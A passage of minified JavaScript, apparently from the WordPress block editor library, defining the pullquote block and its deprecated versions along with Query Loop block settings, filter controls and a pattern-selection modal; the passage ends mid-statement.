if(t){m={borderColor:Rf(s)}}const p=(0,Je.getColorClassName)("color",a),d=(a||o)&&it()("has-text-color",{[p]:p}),g=p?void 0:{color:o};return(0,je.createElement)("figure",{className:u,style:m},(0,je.createElement)("blockquote",{className:d,style:g},(0,je.createElement)(Je.RichText.Content,{value:r,multiline:!0}),!Je.RichText.isEmpty(l)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,figureStyle:n,mainColor:a,customMainColor:o,customTextColor:r,...l}){const i=t?.includes(Mf);let s;if(o&&(s=i?{color:{background:o}}:{border:{color:o}}),r&&s&&(s.color={...s.color,text:r}),!i&&a&&n){const a=Rf(n);if(a)return{value:Hf(e),...l,className:t,style:{border:{color:a}}}}return{value:Hf(e),className:t,backgroundColor:i?a:void 0,borderColor:i?void 0:a,textAlign:i?"left":void 0,style:s,...l}}},Vf={attributes:zf,save({attributes:e}){const{mainColor:t,customMainColor:n,textColor:a,customTextColor:o,value:r,citation:l,className:i}=e,s=i?.includes(Mf);let c,u;if(s)c=(0,Je.getColorClassName)("background-color",t),c||(u={backgroundColor:n});else if(n)u={borderColor:n};else if(t){var m;const e=null!==(m=(0,ut.select)(Je.store).getSettings().colors)&&void 0!==m?m:[];u={borderColor:(0,Je.getColorObjectByAttributeValues)(e,t).color}}const p=(0,Je.getColorClassName)("color",a),d=a||o?it()("has-text-color",{[p]:p}):void 0,g=p?void 0:{color:o};return(0,je.createElement)("figure",{className:c,style:u},(0,je.createElement)("blockquote",{className:d,style:g},(0,je.createElement)(Je.RichText.Content,{value:r,multiline:!0}),!Je.RichText.isEmpty(l)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,mainColor:n,customMainColor:a,customTextColor:o,...r}){const l=t?.includes(Mf);let i={};return a&&(i=l?{color:{background:a}}:{border:{color:a}}),o&&i&&(i.color={...i.color,text:o}),{value:Hf(e),className:t,backgroundColor:l?n:void 0,borderColor:l?void 0:n,textAlign:l?"left":void 0,style:i,...r}}},Ff={attributes:{...zf},save({attributes:e}){const{value:t,citation:n}=e;return(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText.Content,{value:t,multiline:!0}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n}))},migrate({value:e,...t}){return{value:Hf(e),...t}}},$f={attributes:{...zf,citation:{type:"string",source:"html",selector:"footer"},align:{type:"string",default:"none"}},save({attributes:e}){const{value:t,citation:n,align:a}=e;return(0,je.createElement)("blockquote",{className:`align${a}`},(0,je.createElement)(Je.RichText.Content,{value:t,multiline:!0}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"footer",value:n}))},migrate({value:e,...t}){return{value:Hf(e),...t}}};var Gf=[Af,Lf,Df,Vf,Ff,$f];const Of="web"===je.Platform.OS;var Uf=function({attributes:e,setAttributes:t,isSelected:n,insertBlocksAfter:a}){const{textAlign:o,citation:r,value:l}=e,i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o})}),s=!Je.RichText.isEmpty(r)||n;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("figure",{...i},(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText,{identifier:"value",tagName:"p",value:l,onChange:e=>t({value:e}),"aria-label":(0,Ye.__)("Pullquote text"),placeholder:(0,Ye.__)("Add quote"),textAlign:"center"}),s&&(0,je.createElement)(Je.RichText,{identifier:"citation",tagName:Of?"cite":void 0,style:{display:"block"},value:r,"aria-label":(0,Ye.__)("Pullquote citation text"),placeholder:(0,Ye.__)("Add citation"),onChange:e=>t({citation:e}),className:"wp-block-pullquote__citation",__unstableMobileNoFocusOnMount:!0,textAlign:"center",__unstableOnSplitAtEnd:()=>a((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))))};const qf={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/pullquote",{value:(0,En.toHTMLString)({value:(0,En.join)(e.map((({content:e})=>(0,En.create)({html:e}))),"\n")}),anchor:e.anchor})},{type:"block",blocks:["core/heading"],transform:({content:e,anchor:t})=>(0,qe.createBlock)("core/pullquote",{value:e,anchor:t})}],to:[{type:"block",blocks:["core/paragraph"],transform:({value:e,citation:t})=>{const n=[];return e&&n.push((0,qe.createBlock)("core/paragraph",{content:e})),t&&n.push((0,qe.createBlock)("core/paragraph",{content:t})),0===n.length?(0,qe.createBlock)("core/paragraph",{content:""}):n}},{type:"block",blocks:["core/heading"],transform:({value:e,citation:t})=>{if(!e)return(0,qe.createBlock)("core/heading",{content:t});const n=(0,qe.createBlock)("core/heading",{content:e});return t?[n,(0,qe.createBlock)("core/heading",{content:t})]:n}}]};var jf=qf;const Wf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/pullquote",title:"Pullquote",category:"text",description:"Give special visual emphasis to a quote from your text.",textdomain:"default",attributes:{value:{type:"string",source:"html",selector:"p",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,align:["left","right","wide","full"],color:{gradients:!0,background:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},__experimentalStyle:{typography:{fontSize:"1.5em",lineHeight:"1.6"}}},editorStyle:"wp-block-pullquote-editor",style:"wp-block-pullquote"},{name:Zf}=Wf,Qf={icon:If,example:{attributes:{value:(0,Ye.__)("One of the hardest things to do in technology is disrupt yourself."),citation:(0,Ye.__)("Matt Mullenweg")}},transforms:jf,edit:Uf,save:function({attributes:e}){const{textAlign:t,citation:n,value:a}=e,o=!Je.RichText.isEmpty(n);return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:it()({[`has-text-align-${t}`]:t})})},(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText.Content,{tagName:"p",value:a}),o&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n})))},deprecated:Gf},Kf=()=>Qe({name:Zf,metadata:Wf,settings:Qf});var Yf=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18.1823 11.6392C18.1823 13.0804 17.0139 14.2487 15.5727 14.2487C14.3579 14.2487 13.335 13.4179 13.0453 12.2922L13.0377 12.2625L13.0278 12.2335L12.3985 10.377L12.3942 10.3785C11.8571 8.64997 10.246 7.39405 8.33961 7.39405C5.99509 7.39405 4.09448 9.29465 4.09448 11.6392C4.09448 13.9837 5.99509 15.8843 8.33961 15.8843C8.88499 15.8843 9.40822 15.781 9.88943 15.5923L9.29212 14.0697C8.99812 14.185 8.67729 14.2487 8.33961 14.2487C6.89838 14.2487 5.73003 13.0804 5.73003 11.6392C5.73003 10.1979 6.89838 9.02959 8.33961 9.02959C9.55444 9.02959 10.5773 9.86046 10.867 10.9862L10.8772 10.9836L11.4695 12.7311C11.9515 14.546 13.6048 15.8843 15.5727 15.8843C17.9172 15.8843 19.8178 13.9837 19.8178 11.6392C19.8178 9.29465 17.9172 7.39404 15.5727 7.39404C15.0287 7.39404 14.5066 7.4968 14.0264 7.6847L14.6223 9.20781C14.9158 9.093 15.2358 9.02959 15.5727 9.02959C17.0139 9.02959 18.1823 10.1979 18.1823 11.6392Z"}));var Jf=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,je.createElement)(We.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"}));const Xf=e=>{const t=e?.reduce(((e,t)=>{const{mapById:n,mapByName:a,names:o}=e;return n[t.id]=t,a[t.name]=t,o.push(t.name),e}),{mapById:{},mapByName:{},names:[]});return{entities:e,...t}},ev=(e,t)=>{const n=t.split(".");let a=e;return n.forEach((e=>{a=a?.[e]})),a},tv=(e,t)=>(e||[]).map((e=>({...e,name:(0,Gn.decodeEntities)(ev(e,t))}))),nv=()=>{const e=(0,ut.useSelect)((e=>{const{getPostTypes:t}=e(ct.store),n=["attachment"],a=t({per_page:-1})?.filter((({viewable:e,slug:t})=>e&&!n.includes(t)));return a}),[]);return{postTypesTaxonomiesMap:(0,je.useMemo)((()=>{if(e?.length)return e.reduce(((e,t)=>(e[t.slug]=t.taxonomies,e)),{})}),[e]),postTypesSelectOptions:(0,je.useMemo)((()=>(e||[]).map((({labels:e,slug:t})=>({label:e.singular_name,value:t})))),[e])}},av=e=>(0,ut.useSelect)((t=>{const{getTaxonomies:n}=t(ct.store);return n({type:e,per_page:-1,context:"view"})}),[e]);function ov(e,t){return!e||e.includes(t)}function rv(e,t){const n=(0,ut.useSelect)((e=>e(qe.store).getActiveBlockVariation("core/query",t)?.name),[t]),a=`core/query/${n}`;return(0,ut.useSelect)((t=>{if(!n)return!1;const{getBlockRootClientId:o,getPatternsByBlockTypes:r}=t(Je.store),l=o(e);return r(a,l).length>0}),[e,n,a])?a:"core/query"}const lv=(e,t)=>(0,ut.useSelect)((n=>{const{getBlockRootClientId:a,getPatternsByBlockTypes:o}=n(Je.store),r=a(e);return o(t,r)}),[t,e]),iv=e=>(0,ut.useSelect)((t=>{const{getClientIdsOfDescendants:n,getBlockName:a}=t(Je.store),o={};return n(e).forEach((e=>{const t=a(e);t.startsWith("core/")?"core/post-content"===t&&(o.hasPostContentBlock=!0):o.hasBlocksFromPlugins=!0})),o.hasUnsupportedBlocks=o.hasBlocksFromPlugins||o.hasPostContentBlock,o}),[e]);function sv({attributes:{query:e},setQuery:t,openPatternSelectionModal:n,name:a,clientId:o}){const r=!!lv(o,a).length,l=(0,Tt.useInstanceId)(sv,"blocks-query-pagination-max-page-input");return(0,je.createElement)(je.Fragment,null,!e.inherit&&(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.Dropdown,{contentClassName:"block-library-query-toolbar__popover",renderToggle:({onToggle:e})=>(0,je.createElement)(Ke.ToolbarButton,{icon:Jf,label:(0,Ye.__)("Display settings"),onClick:e}),renderContent:()=>(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.BaseControl,null,(0,je.createElement)(Ke.__experimentalNumberControl,{__unstableInputWidth:"60px",label:(0,Ye.__)("Items per Page"),labelPosition:"edge",min:1,max:100,onChange:e=>{isNaN(e)||e<1||e>100||t({perPage:e})},step:"1",value:e.perPage,isDragEnabled:!1})),(0,je.createElement)(Ke.BaseControl,null,(0,je.createElement)(Ke.__experimentalNumberControl,{__unstableInputWidth:"60px",label:(0,Ye.__)("Offset"),labelPosition:"edge",min:0,max:100,onChange:e=>{isNaN(e)||e<0||e>100||t({offset:e})},step:"1",value:e.offset,isDragEnabled:!1})),(0,je.createElement)(Ke.BaseControl,{id:l,help:(0,Ye.__)("Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).")},(0,je.createElement)(Ke.__experimentalNumberControl,{id:l,__unstableInputWidth:"60px",label:(0,Ye.__)("Max page to show"),labelPosition:"edge",min:0,onChange:e=>{isNaN(e)||e<0||t({pages:e})},step:"1",value:e.pages,isDragEnabled:!1})))})),r&&(0,je.createElement)(Ke.ToolbarGroup,{className:"wp-block-template-part__block-control-group"},(0,je.createElement)(Ke.ToolbarButton,{onClick:n},(0,Ye.__)("Replace"))))}const cv=[{label:(0,Ye.__)("Newest to oldest"),value:"date/desc"},{label:(0,Ye.__)("Oldest to newest"),value:"date/asc"},{label:(0,Ye.__)("A → Z"),value:"title/asc"},{label:(0,Ye.__)("Z → A"),value:"title/desc"}];var uv=function({order:e,orderBy:t,onChange:n}){return(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Order by"),value:`${t}/${e}`,options:cv,onChange:e=>{const[t,a]=e.split("/");n({order:a,orderBy:t})}})};const mv={who:"authors",per_page:-1,_fields:"id,name",context:"view"};var pv=function({value:e,onChange:t}){const n=(0,ut.useSelect)((e=>{const{getUsers:t}=e(ct.store);return t(mv)}),[]);if(!n)return null;const a=Xf(n),o=(e?e.toString().split(","):[]).reduce(((e,t)=>{const n=a.mapById[t];return n&&e.push({id:t,value:n.name}),e}),[]);return(0,je.createElement)(Ke.FormTokenField,{label:(0,Ye.__)("Authors"),value:o,suggestions:a.names,onChange:e=>{const n=Array.from(e.reduce(((e,t)=>{const n=((e,t)=>{const n=t?.id||e[t]?.id;if(n)return n})(a.mapByName,t);return n&&e.add(n),e}),new Set));t({author:n.join(",")})},__experimentalShowHowTo:!1})};const dv=[],gv={order:"asc",_fields:"id,title",context:"view"};var hv=function({parents:e,postType:t,onChange:n}){const[a,o]=(0,je.useState)(""),[r,l]=(0,je.useState)(dv),[i,s]=(0,je.useState)(dv),c=(0,Tt.useDebounce)(o,250),{searchResults:u,searchHasResolved:m}=(0,ut.useSelect)((n=>{if(!a)return{searchResults:dv,searchHasResolved:!0};const{getEntityRecords:o,hasFinishedResolution:r}=n(ct.store),l=["postType",t,{...gv,search:a,orderby:"relevance",exclude:e,per_page:20}];return{searchResults:o(...l),searchHasResolved:r("getEntityRecords",l)}}),[a,e]),p=(0,ut.useSelect)((n=>{if(!e?.length)return dv;const{getEntityRecords:a}=n(ct.store);return a("postType",t,{...gv,include:e,per_page:e.length})}),[e]);(0,je.useEffect)((()=>{if(e?.length||l(dv),!p?.length)return;const t=Xf(tv(p,"title.rendered")),n=e.reduce(((e,n)=>{const a=t.mapById[n];return a&&e.push({id:n,value:a.name}),e}),[]);l(n)}),[e,p]);const d=(0,je.useMemo)((()=>u?.length?Xf(tv(u,"title.rendered")):dv),[u]);return(0,je.useEffect)((()=>{m&&s(d.names)}),[d.names,m]),(0,je.createElement)(Ke.FormTokenField,{label:(0,Ye.__)("Parents"),value:r,onInputChange:c,suggestions:i,onChange:e=>{const t=Array.from(e.reduce(((e,t)=>{const n=((e,t)=>{const n=t?.id||e?.[t]?.id;if(n)return n})(d.mapByName,t);return n&&e.add(n),e}),new Set));s(dv),n({parents:t})},__experimentalShowHowTo:!1})};const _v=[],bv={order:"asc",_fields:"id,name",context:"view"},fv=(e,t)=>{const n=t?.id||e?.find((e=>e.name===t))?.id;if(n)return n;const a=t.toLocaleLowerCase();return e?.find((e=>e.name.toLocaleLowerCase()===a))?.id};function vv({onChange:e,query:t}){const{postType:n,taxQuery:a}=t,o=av(n);return o&&0!==o.length?(0,je.createElement)(je.Fragment,null,o.map((t=>{const n=a?.[t.slug]||[];return(0,je.createElement)(yv,{key:t.slug,taxonomy:t,termIds:n,onChange:n=>e({taxQuery:{...a,[t.slug]:n}})})}))):null}function yv({taxonomy:e,termIds:t,onChange:n}){const[a,o]=(0,je.useState)(""),[r,l]=(0,je.useState)(_v),[i,s]=(0,je.useState)(_v),c=(0,Tt.useDebounce)(o,250),{searchResults:u,searchHasResolved:m}=(0,ut.useSelect)((n=>{if(!a)return{searchResults:_v,searchHasResolved:!0};const{getEntityRecords:o,hasFinishedResolution:r}=n(ct.store),l=["taxonomy",e.slug,{...bv,search:a,orderby:"name",exclude:t,per_page:20}];return{searchResults:o(...l),searchHasResolved:r("getEntityRecords",l)}}),[a,t]),p=(0,ut.useSelect)((n=>{if(!t?.length)return _v;const{getEntityRecords:a}=n(ct.store);return a("taxonomy",e.slug,{...bv,include:t,per_page:t.length})}),[t]);(0,je.useEffect)((()=>{if(t?.length||l(_v),!p?.length)return;const e=t.reduce(((e,t)=>{const n=p.find((e=>e.id===t));return n&&e.push({id:t,value:n.name}),e}),[]);l(e)}),[t,p]),(0,je.useEffect)((()=>{m&&s(u.map((e=>e.name)))}),[u,m]);return(0,je.createElement)("div",{className:"block-library-query-inspector__taxonomy-control"},(0,je.createElement)(Ke.FormTokenField,{label:e.name,value:r,onInputChange:c,suggestions:i,onChange:e=>{const t=new Set;for(const n of e){const e=fv(u,n);e&&t.add(e)}s(_v),n(Array.from(t))},__experimentalShowHowTo:!1}))}const kv=[{label:(0,Ye.__)("Include"),value:""},{label:(0,Ye.__)("Exclude"),value:"exclude"},{label:(0,Ye.__)("Only"),value:"only"}];function xv({value:e,onChange:t}){return(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Sticky posts"),options:kv,value:e,onChange:t,help:(0,Ye.__)("Blog posts can be “stickied”, a feature that places them at the top of the front page of posts, keeping it there until new sticky posts are published.")})}function wv({enhancedPagination:e,setAttributes:t,clientId:n}){const{hasUnsupportedBlocks:a}=iv(n);let o=(0,Ye.__)("Browsing between pages requires a full page reload.");return e?o=(0,Ye.__)("Browsing between pages won't require a full page reload, unless non-compatible blocks are detected."):a&&(o=(0,Ye.__)("Force page reload can't be disabled because there are non-compatible blocks inside the Query block.")),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Force page reload"),help:o,checked:!e,disabled:a,onChange:e=>{t({enhancedPagination:!e})}}))}var Ev=({attributes:{query:{postType:e}={}}={}})=>{if(!e)return null;const t=(0,st.addQueryArgs)("post-new.php",{post_type:e});return(0,je.createElement)("div",{className:"wp-block-query__create-new-link"},(0,je.createInterpolateElement)((0,Ye.__)("<a>Add new post</a>"),{a:(0,je.createElement)("a",{href:t})}))};const{BlockInfo:Cv}=At(Je.privateApis);function Sv(e){const{attributes:t,setQuery:n,setDisplayLayout:a,setAttributes:o,clientId:r}=e,{query:l,displayLayout:i,enhancedPagination:s}=t,{order:c,orderBy:u,author:m,postType:p,sticky:d,inherit:g,taxQuery:h,parents:_}=l,b=function(e){return(0,ut.useSelect)((t=>t(qe.store).getActiveBlockVariation("core/query",e)?.allowedControls),[e])}(t),[f,v]=(0,je.useState)("post"===p),{postTypesTaxonomiesMap:y,postTypesSelectOptions:k}=nv(),x=av(p),w=function(e){return(0,ut.useSelect)((t=>{const n=t(ct.store).getPostType(e);return n?.viewable&&n?.hierarchical}),[e])}(p);(0,je.useEffect)((()=>{v("post"===p)}),[p]);const[E,C]=(0,je.useState)(l.search),S=(0,je.useCallback)((0,Tt.debounce)((()=>{l.search!==E&&n({search:E})}),250),[E,l.search]);(0,je.useEffect)((()=>(S(),S.cancel)),[E,S]);const B=ov(b,"inherit"),T=!g&&ov(b,"postType"),N=!g&&ov(b,"order"),P=!g&&f&&ov(b,"sticky"),I=B||T||N||P,M=!!x?.length&&ov(b,"taxQuery"),z=ov(b,"author"),R=ov(b,"search"),H=ov(b,"parents")&&w,A=M||z||R||H;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Cv,null,(0,je.createElement)(Ev,{...e})),I&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},B&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Inherit query from template"),help:(0,Ye.__)("Toggle to use the global query context that is set with the current template, such as an archive or search. Disable to customize the settings independently."),checked:!!g,onChange:e=>n({inherit:!!e})}),T&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,options:k,value:p,label:(0,Ye.__)("Post type"),onChange:e=>{const t={postType:e},a=y[e],o=Object.entries(h||{}).reduce(((e,[t,n])=>(a.includes(t)&&(e[t]=n),e)),{});t.taxQuery=Object.keys(o).length?o:void 0,"post"!==e&&(t.sticky=""),t.parents=[],n(t)},help:(0,Ye.__)("WordPress contains different types of content and they are divided into collections called “Post types”. By default there are a few different ones such as blog posts and pages, but plugins could add more.")}),false,N&&(0,je.createElement)(uv,{order:c,orderBy:u,onChange:n}),P&&(0,je.createElement)(xv,{value:d,onChange:e=>n({sticky:e})}),(0,je.createElement)(wv,{enhancedPagination:s,setAttributes:o,clientId:r}))),!g&&A&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.__experimentalToolsPanel,{className:"block-library-query-toolspanel__filters",label:(0,Ye.__)("Filters"),resetAll:()=>{n({author:"",parents:[],search:"",taxQuery:null}),C("")}},M&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{label:(0,Ye.__)("Taxonomies"),hasValue:()=>Object.values(h||{}).some((e=>!!e.length)),onDeselect:()=>n({taxQuery:null})},(0,je.createElement)(vv,{onChange:n,query:l})),z&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!m,label:(0,Ye.__)("Authors"),onDeselect:()=>n({author:""})},(0,je.createElement)(pv,{value:m,onChange:n})),R&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!E,label:(0,Ye.__)("Keyword"),onDeselect:()=>C("")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Keyword"),value:E,onChange:C})),H&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!_?.length,label:(0,Ye.__)("Parents"),onDeselect:()=>n({parents:[]})},(0,je.createElement)(hv,{parents:_,postType:p,onChange:n})))))}const Bv="wp-block-query-enhanced-pagination-modal__description";function Tv({clientId:e,attributes:{enhancedPagination:t},setAttributes:n}){const[a,o]=(0,je.useState)(!1),{hasBlocksFromPlugins:r,hasPostContentBlock:l,hasUnsupportedBlocks:i}=iv(e);(0,je.useEffect)((()=>{t&&i&&(n({enhancedPagination:!1}),o(!0))}),[t,i,n]);const s=()=>{o(!1)};let c=(0,Ye.__)('If you still want to prevent full page reloads, remove that block, then disable "Force page reload" again in the Query Block settings.');return r?c=(0,Ye.__)("Currently, avoiding full page reloads is not possible when blocks from plugins are present inside the Query block.")+" "+c:l&&(c=(0,Ye.__)("Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.")+" "+c),a&&(0,je.createElement)(Ke.Modal,{title:(0,Ye.__)("Query block: Force page reload enabled"),className:"wp-block-query__enhanced-pagination-modal",aria:{describedby:Bv},isDismissible:!1,onRequestClose:s},(0,je.createElement)(Ke.__experimentalVStack,{alignment:"right",spacing:5},(0,je.createElement)("span",{id:Bv},c),(0,je.createElement)(Ke.Button,{variant:"primary",onClick:s},(0,Ye.__)("OK"))))}const Nv=[["core/post-template"]];function Pv({attributes:e,setAttributes:t,openPatternSelectionModal:n,name:a,clientId:o}){const{queryId:r,query:l,displayLayout:i,tagName:s="div",query:{inherit:c}={}}=e,{__unstableMarkNextChangeAsNotPersistent:u}=(0,ut.useDispatch)(Je.store),m=(0,Tt.useInstanceId)(Pv),p=(0,Je.useBlockProps)(),d=(0,Je.useInnerBlocksProps)(p,{template:Nv}),{postsPerPage:g}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{getEntityRecord:n,canUser:a}=e(ct.store);return{postsPerPage:(a("read","settings")?+n("root","site")?.posts_per_page:+t().postsPerPage)||3}}),[]);(0,je.useEffect)((()=>{const e={};(c&&l.perPage!==g||!l.perPage&&g)&&(e.perPage=g),Object.keys(e).length&&(u(),h(e))}),[l.perPage,g,c]),(0,je.useEffect)((()=>{Number.isFinite(r)||(u(),t({queryId:m}))}),[r,m]);const h=e=>t({query:{...l,...e}}),_={main:(0,Ye.__)("The <main> element should be used for the primary content of your document only. "),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.")};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Tv,{attributes:e,setAttributes:t,clientId:o}),(0,je.createElement)(Sv,{attributes:e,setQuery:h,setDisplayLayout:e=>t({displayLayout:{...i,...e}}),setAttributes:t,clientId:o}),(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(sv,{name:a,clientId:o,attributes:e,setQuery:h,openPatternSelectionModal:n})),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<aside>",value:"aside"}],value:s,onChange:e=>t({tagName:e}),help:_[s]})),(0,je.createElement)(s,{...d}))}function Iv({attributes:e,clientId:t,name:n,openPatternSelectionModal:a,setAttributes:o}){const[r,l]=(0,je.useState)(!1),i=(0,Je.useBlockProps)(),s=rv(t,e),{blockType:c,allVariations:u,hasPatterns:m}=(0,ut.useSelect)((e=>{const{getBlockVariations:a,getBlockType:o}=e(qe.store),{getBlockRootClientId:r,getPatternsByBlockTypes:l}=e(Je.store),i=r(t);return{blockType:o(n),allVariations:a(n),hasPatterns:!!l(s,i).length}}),[n,s,t]),p=(0,Je.__experimentalGetMatchingVariation)(e,u),d=p?.icon?.src||p?.icon||c?.icon?.src,g=p?.title||c?.title;return r?(0,je.createElement)(Mv,{clientId:t,attributes:e,setAttributes:o,icon:d,label:g}):(0,je.createElement)("div",{...i},(0,je.createElement)(Ke.Placeholder,{icon:d,label:g,instructions:(0,Ye.__)("Choose a pattern for the query loop or start blank.")},!!m&&(0,je.createElement)(Ke.Button,{variant:"primary",onClick:a},(0,Ye.__)("Choose")),(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:()=>{l(!0)}},(0,Ye.__)("Start blank"))))}function Mv({clientId:e,attributes:t,setAttributes:n,icon:a,label:o}){const r=function(e){const{activeVariationName:t,blockVariations:n}=(0,ut.useSelect)((t=>{const{getActiveBlockVariation:n,getBlockVariations:a}=t(qe.store);return{activeVariationName:n("core/query",e)?.name,blockVariations:a("core/query","block")}}),[e]);return(0,je.useMemo)((()=>{const e=e=>!e.attributes?.namespace;if(!t)return n.filter(e);const a=n.filter((e=>e.attributes?.namespace?.includes(t)));return a.length?a:n.filter(e)}),[t,n])}(t),{replaceInnerBlocks:l}=(0,ut.useDispatch)(Je.store),i=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...i},(0,je.createElement)(Je.__experimentalBlockVariationPicker,{icon:a,label:o,variations:r,onSelect:a=>{a.attributes&&n({...a.attributes,query:{...a.attributes.query,postType:t.query.postType||a.attributes.query.postType},namespace:t.namespace}),a.innerBlocks&&l(e,(0,qe.createBlocksFromInnerBlocksTemplate)(a.innerBlocks),!1)}}))}function zv(e=""){return e=(e=vu()(e)).trim().toLowerCase()}function Rv(e,t){const n=zv(t),a=zv(e.title);let o=0;if(n===a)o+=30;else if(a.startsWith(n))o+=20;else{n.split(" ").every((e=>a.includes(e)))&&(o+=10)}return o}function Hv(e=[],t=""){if(!t)return e;const n=e.map((e=>[e,Rv(e,t)])).filter((([,e])=>e>0));return n.sort((([,e],[,t])=>t-e)),n.map((([e])=>e))}function Av({clientId:e,attributes:t,setIsPatternSelectionModalOpen:n}){const[a,o]=(0,je.useState)(""),{replaceBlock:r,selectBlock:l}=(0,ut.useDispatch)(Je.store),i=(0,je.useMemo)((()=>({previewPostType:t.query.postType})),[t.query.postType]),s=rv(e,t),c=lv(e,s),u=(0,je.useMemo)((()=>Hv(c,a)),[c,a]),m=(0,Tt.useAsyncList)(u);return(0,je.createElement)(Ke.Modal,{overlayClassName:"block-library-query-pattern__selection-modal",title:(0,Ye.__)("Choose a pattern"),onRequestClose:()=>n(!1),isFullScreen:!0},(0,je.createElement)("div",{className:"block-library-query-pattern__selection-content"},(0,je.createElement)("div",{className:"block-library-query-pattern__selection-search"},(0,je.createElement)(Ke.SearchControl,{__nextHasNoMarginBottom:!0,onChange:o,value:a,label:(0,Ye.__)("Search for patterns"),placeholder:(0,Ye.__)("Search")})),(0,je.createElement)(Je.BlockContextProvider,{value:i},(0,je.createElement)(Je.__experimentalBlockPatternsList,{blockPatterns:u,shownPatterns:m,onClickPattern:(n,a)=>{const{newBlocks:o,queryClientIds:i}=((e,t)=>{const{query:{postType:n,inherit:a}}=t,o=e.map((e=>(0,qe.cloneBlock)(e))),r=[],l=[...o];for(;l.length>0;){const e=l.shift();"core/query"===e.name&&(e.attributes.query={...e.attributes.query,postType:n,inherit:a},r.push(e.clientId)),e.innerBlocks?.forEach((e=>{l.push(e)}))}return{newBlocks:o,queryClientIds:r}})(a,t);r(e,o),i[0]&&l(i[0])}}))))}var Lv=e=>{const{clientId:t,attributes:n}=e,[a,o]=(0,je.useState)(!1),r=(0,ut.useSelect)((e=>!!e(Je.store).getBlocks(t).length),[t])?Pv:Iv;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(r,{...e,openPatternSelectionModal:()=>o(!0)}),a&&(0,je.createElement)(Av,{clientId:t,attributes:n,setIsPatternSelectionModalOpen:o}))};const Dv=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M41 9H7v3h34V9zm-22 5H7v1h12v-1zM7 26h12v1H7v-1zm34-5H7v3h34v-3zM7 